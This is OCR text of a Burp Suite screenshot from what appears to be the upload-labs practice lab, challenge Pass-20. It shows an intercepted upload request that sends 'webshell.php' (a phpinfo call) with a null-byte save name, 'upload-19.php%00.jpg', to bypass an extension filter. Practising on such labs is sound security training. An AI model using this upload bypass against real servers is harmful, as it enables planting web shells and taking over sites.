 正在连接...
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
www.upload-labs.net:81/Pa
ABP
Burp Project 测试器 重发器 窗口 帮助
INT SQL BASICS UNIC
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
Load URL
http://burp/show/1/34c
Split URL
Execute
截断 HTTP历史记录 WebSocket历史 选项
http://www.upload-labs.net:81 [127.0.0.1] 请求
Post data Refer
放包 废包 拦截请求 行动 评论这个项目 ?
UpLoad-la
示源码 查看提示 清空上传文件
Raw 参数 头 Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-20/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------262311007020197
Content-Length: 449
-----------------------------262311007020197
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------262311007020197
Content-Disposition: form-data; name="save_name"
upload-19.php%00.jpg
-----------------------------262311007020197
Content-Disposition: form-data; name="submit"
上传
-----------------------------262311007020197--
? < + > 输入搜索字词 没有比赛
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19